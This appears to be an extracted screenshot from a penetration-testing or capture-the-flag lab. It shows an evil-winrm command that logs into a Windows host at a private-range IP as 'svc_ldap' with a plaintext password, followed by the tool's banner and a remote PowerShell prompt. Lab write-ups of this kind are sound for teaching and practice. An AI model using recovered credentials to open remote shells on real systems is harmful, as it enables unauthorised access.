 ❯ evil-winrm -i 10.129.11.56 -u svc_ldap -p 'lDaP_1n_th3_cle4r!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this
machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_ldap\Documents>